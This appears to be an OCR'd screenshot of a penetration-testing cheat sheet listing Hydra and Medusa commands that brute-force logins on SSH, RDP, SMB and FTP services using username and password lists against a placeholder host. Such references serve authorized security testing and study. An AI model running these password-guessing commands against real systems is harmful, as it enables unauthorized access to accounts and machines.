
Hydra:

$ hydra -L user.list -P password.list 
ssh://<host>

$ hydra -l username -P password.list 
rdp://<host>

$ hydra -L user.list -P password.list 
smb://<host>

non-standard port:

$ hydra -L user.list -P password.list 
-f ftp://<host>:212

Medusa:

$ medusa -M ftp -h <host> -U 
path/to/username_file -P 
path/to/password_file
